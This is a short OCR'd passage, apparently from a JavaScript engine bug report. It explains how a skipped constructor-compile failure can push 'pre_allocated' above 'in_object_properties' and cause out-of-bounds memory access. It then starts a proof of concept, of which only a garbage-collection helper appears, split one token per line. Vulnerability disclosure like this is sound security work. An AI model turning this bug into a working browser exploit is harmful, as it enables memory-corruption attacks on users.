
If it fails to compile the constructor 
using Compiler::Compile due to somthing 
like a syntax error, it just clears the 
exception, and skips to the next 
iteration (Should this also count as a 
bug?).

So using these, we can make 
"pre_allocated" higher than 
"in_object_properties" which may lead 
to OOB reads/writes.

PoC:

*/
function
gc
(
)
{
for
(
let
 i 
=
0
;
 i 
<
20
;
 i
++
)
new
ArrayBuffer
(
0x2000000
)
;
}